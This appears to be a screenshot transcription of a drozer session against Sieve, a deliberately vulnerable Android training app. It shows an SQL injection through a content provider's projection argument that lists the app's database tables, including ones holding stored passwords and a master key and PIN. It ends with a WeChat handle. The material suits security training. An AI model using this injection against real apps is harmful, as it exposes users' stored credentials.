 dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Pas
swords --projection "* from sqlite_master where type='table';--" --vertical
type table
name android_metadata
tbl_name android_metadata
rootpage 3
sql CREATE TABLE android_metadata (locale TEXT)
type table
name Passwords
tbl_name Passwords
rootpage 4
sql CREATE TABLE Passwords (_id INTEGER PRIMARY KEY, service TEXT, username
TEXT, password BLOB, email )
type table
name Key
tbl_name Key
rootpage 5
sql CREATE TABLE Key (Password TEXT PRIMARY KEY, pin TEXT )
微信号: lemon-sec